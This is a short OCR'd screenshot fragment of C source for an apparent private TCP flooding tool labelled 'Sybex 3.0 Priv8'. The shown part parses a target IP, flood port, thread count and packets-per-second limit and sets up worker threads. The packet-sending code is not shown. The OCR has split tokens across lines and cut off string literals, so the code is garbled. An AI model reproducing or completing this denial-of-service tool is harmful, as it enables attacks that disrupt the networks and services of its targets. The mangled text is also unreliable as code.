
      srand( time(NULL) );

      first = 
false
;

   }

return
 min + rand() % (max + 
1
 - min);

int
main
(
int
 argc, 
char
 *argv[ ])
{

if
(argc < 
6
){

fprintf
(stderr, 
"[!] Sybex 3.0 Priv8 TCP B
fprintf
(stdout, 
"[!] Usage: %s <IP> <PORT>
exit
(-
1
);

    }

int
 multiplier = 
20
;

    pps = 
0
;

    limiter = 
0
;

// Arguments of Method.
    floodport = atoi(argv[
2
]);

void
 * target = argv[
1
];

int
 maxim_pps = atoi(argv[
5
]);

int
num_t
hreads = atoi(argv[
3
]);

    lenght_pkt = 
0
;

pthread_t
 thread[
num_t
hreads];
